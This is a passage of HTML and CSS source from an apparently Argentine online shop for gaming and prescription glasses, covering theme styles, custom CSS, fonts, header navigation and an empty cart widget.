#000000;}.widget:where(:not(.widget_shopping_cart)) a:hover{color: #000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.is-divider{background-color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: #000000;}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #4db58f!important }.has-equal-box-heights .box-image {padding-top: 67%;}.badge-inner.on-sale{background-color: #f93838}.badge-inner.new-bubble-auto{background-color: #c227e1}.badge-inner.new-bubble{background-color: #1cc822}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #e7b05f}.price del, .product_list_widget del, del .woocommerce-Price-amount { color: #4c4c4c; }ins .woocommerce-Price-amount { color: #ec0303; }.shop-page-title.featured-title .title-bg{background-image: url(http://geekgame.ar/wp-content/uploads/2021/04/DSC_8841.jpg);}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 600px!important;width: 600px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #000000}.page-title-small + main .product-container > .row{padding-top:0;}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Popular";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/* Contenedor de texto centrado */
.slide-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
  width: 90%;
}

/* Título principal */
.hero-title {
  font-family: 'Poppins', sans-serif;
  font-size: 3rem;
  color: #FFFFFF;
  text-shadow: 0 0 8px rgba(57,255,20,0.8), 0 0 16px rgba(57,255,20,0.6);
  margin-bottom: 0.5rem;
}

/* Subtexto */
.hero-subtext {
  font-family: 'Poppins', sans-serif;
  font-size: 1.25rem;
  color: #FFFFFF;
  text-shadow: 0 0 6px rgba(255,255,255,0.5);
  margin-bottom: 1.5rem;
}

/* Botón CTA */
.hero-cta {
  background: #39FF14;
  color: #000000;
  border-radius: 0.5rem;
  padding: 0.75rem 1.5rem;
  font-size: 1rem;
  font-weight: 600;
  text-transform: uppercase;
}
.hero-cta:hover {
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 768px) {
  .hero-title { font-size: 2rem; }
  .hero-subtext { font-size: 1rem; }
}
/* Contenedor de CTAs */
.hero-ctas {
  display: flex;
  flex-wrap: wrap;
  gap: 0.75rem;
  justify-content: center;
  margin-top: 1.5rem;
}

/* CTA principal: botón relleno, esquinas muy redondeadas, sombra sutil */
.hero-ctas .btn-primary {
  background: #2962FF;
  color: #fff;
  padding: 0.75rem 1.5rem;
  border: none;
  border-radius: 2rem;
  box-shadow: 0 4px 12px rgba(41, 98, 255, 0.3);
  font-size: 1rem;
  font-weight: 600;
  transition: background 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-primary:hover {
  background: #254eda;
  transform: translateY(-2px);
}

/* CTAs secundarios: outline suave, fondo en hover */
.hero-ctas .btn-secondary {
  background: transparent;
  color: #2962FF;
  padding: 0.5rem 1.25rem;
  border: 2px solid #2962FF;
  border-radius: 2rem;
  box-shadow: 0 2px 8px rgba(41, 98, 255, 0.15);
  font-size: 0.95rem;
  transition: background 0.3s ease, color 0.3s ease, transform 0.2s ease;
}
.hero-ctas .btn-secondary:hover {
  background: rgba(41, 98, 255, 0.1);
  color: #254eda;
  transform: translateY(-2px);
}

/* Adaptación mobile */
@media (max-width: 768px) {
  .hero-ctas {
    flex-direction: column;
    gap: 0.5rem;
  }
  .hero-ctas .btn-primary,
  .hero-ctas .btn-secondary {
    width: 100%;
    text-align: center;
  }
/* Forzamos un contenedor uniforme para las imágenes de productos */
.woocommerce ul.products li.product img,
.woocommerce-page ul.products li.product img {
    width: 100%;
    height: 300px; /* fijás la altura deseada */
    object-fit: contain; /* la imagen se ajusta sin deformarse */
    background-color: #ffffff; /* fondo blanco opcional */
    padding: 10px; /* agrega espacio interior para que no "toque" los bordes */
    border: 1px solid #eee;
    box-sizing: border-box;
}
@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Regular.woff2') format('woff2');
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: 'Lato';
  src: url('fonts/Lato-Bold.woff2') format('woff2');
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
/* Oculta el aviso en inglés solo en móviles */
@media (max-width: 768px) {
  .woocommerce-mini-cart__total-notice {
    font-size: 0; /* Esconde el texto */
    position: relative;
  }

  /* Inserta el texto traducido */
  .woocommerce-mini-cart__total-notice::after {
    content: "El total se calculará en el carrito";
    font-size: 14px;       /* tamaño de texto */
    color: #1B5E20;        /* verde oscuro */
    font-weight: bold;
    display: block;
  }
}
		</style>
		<style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://geekgame.ar/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://geekgame.ar/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #ffffff;--wp--preset--color--success: #4db58f;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='joinchat-css' href='https://geekgame.ar/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.10' type='text/css' media='all' />
</head>

<body class="wp-singular page-template page-template-page-header-on-scroll page-template-page-header-on-scroll-php page page-id-92 page-child parent-pageid-53 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce-no-js full-width nav-dropdown-has-arrow nav-dropdown-has-border mobile-submenu-toggle">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KP7SWZ9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Saltar al contenido</a>

<div id="wrapper">

	
	<header id="header" class="header show-on-scroll header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
<li id="menu-item-7470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7470 menu-item-design-default"><a href="https://geekgame.ar/envios/" class="nav-top-link">Envios</a></li>
<li id="menu-item-7463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7463 menu-item-design-default"><a href="https://geekgame.ar/fabrica/" class="nav-top-link">Longo Desing</a></li>
<li id="menu-item-7471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7471 menu-item-design-default"><a href="https://geekgame.ar/782-2/" class="nav-top-link">Garantia</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/geekgamearg" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="Seguir en Facebook" aria-label="Seguir en Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/geekgamegafas.arg/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="Seguir en Instagram" aria-label="Seguir en Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://www.youtube.com/channel/UCcdO51y8T_Xi3ojEakYZBTw" data-label="YouTube" target="_blank" class="icon plain tooltip youtube" title="Seguir en YouTube" aria-label="Seguir en YouTube" rel="noopener nofollow"><i class="icon-youtube" aria-hidden="true"></i></a></div></li>
          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-left" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://geekgame.ar/" title="Gafas GeekGame - Gafas Gamer" rel="home">
		<img width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header_logo header-logo" alt="Gafas GeekGame"/><img  width="709" height="521" src="https://geekgame.ar/wp-content/uploads/2023/02/Logo-Negro-Transp.webp" class="header-logo-dark" alt="Gafas GeekGame"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1425 menu-item-design-default"><a href="https://geekgame.ar/product-category/armazones-sin-cristal/" class="nav-top-link">Armazones sin Cristal</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1090 menu-item-design-default"><a href="https://geekgame.ar/product-category/gaming/" class="nav-top-link">Gaming</a></li>
<li id="menu-item-2488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2488 menu-item-design-default"><a href="https://geekgame.ar/product-category/pregraduados/" class="nav-top-link">Pregraduados</a></li>
<li id="menu-item-5199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5199 menu-item-design-default"><a href="https://geekgame.ar/product-category/pantallas/" class="nav-top-link">Pantallas</a></li>
<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896 menu-item-design-default"><a href="https://geekgame.ar/product-category/blueguard/" class="nav-top-link">Blueguard</a></li>
<li id="menu-item-3483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3483 menu-item-design-default"><a href="https://geekgame.ar/product-category/sol-gafas-de-hombre/" class="nav-top-link">Sol</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>

<li class="account-item has-icon">

	<a href="https://geekgame.ar/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Iniciar sesión" role="button" data-open="#login-form-popup" aria-label="Iniciar sesión" aria-controls="login-form-popup" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No hay productos en el carrito.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://geekgame.ar/shop/">
					Volver a la tienda				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
			<a href="#search-lightbox" class="is-small" aria-label="Buscar" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative form-flat is-large"><form role="search" method="get" class="searchform" action="https://geekgame.ar/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" aria-hidden="true"></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://geekgame.ar/carrito/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Carrito" aria-label="Ver carrito" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Carrito</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
